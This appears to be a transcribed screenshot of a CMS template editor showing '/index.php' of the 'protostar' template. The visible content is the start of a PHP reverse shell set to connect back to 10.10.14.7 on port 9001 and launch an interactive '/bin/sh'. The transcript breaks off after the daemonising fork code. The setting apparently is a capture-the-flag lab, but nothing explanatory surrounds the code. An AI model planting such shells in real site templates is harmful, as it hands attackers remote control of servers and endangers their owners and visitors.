 Editor Create Overrides Template Description
Editing file "/index.php" in template "protostar".
css
html
images
img
js
language
less
component.php
error.php
index.php
offline.php
templateDetails.xml
template_preview.png
template_thumbnail.png
Press F10 to toggle Full Screen editing.
1 <?php
2   /* REVERSE SHELL */
3
4 set_time_limit (0);
5 $VERSION = "1.0";
6 $ip = '10.10.14.7';  // CHANGE THIS
7 $port = 9001;       // CHANGE THIS
8 $chunk_size = 1400;
9 $write_a = null;
10 $error_a = null;
11 $shell = 'uname -a; w; id; /bin/sh -i';
12 $daemon = 0;
13 $debug = 0;
14
15 //
16 // Daemonise ourself if possible to avoid zombies later
17 //
18
19 // pcntl_fork is hardly ever available, but will allow us to daemonise
20 // our php process and avoid zombies.  Worth a try...
21 if (function_exists('pcntl_fork')) {
22     // Fork and have the parent process exit
23     $pid = pcntl_fork();
24
25     if ($pid == -1) {
26         printit("ERROR: Can't fork");
27         exit(1);
28     }
29
30     if ($pid) {
31         exit(0);  // Parent exits
32     }